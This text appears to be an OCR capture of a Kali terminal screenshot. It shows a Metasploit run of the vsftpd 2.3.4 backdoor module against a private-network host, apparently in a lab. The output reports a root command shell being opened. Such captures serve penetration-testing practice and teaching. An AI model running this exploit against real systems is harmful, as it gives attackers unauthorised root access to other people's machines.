 kali@kali: ~/Desktop
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact w
ith Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.150:42333 -> 192.168.1.149:6200) at 2024-05
-25 12:14:34 -0400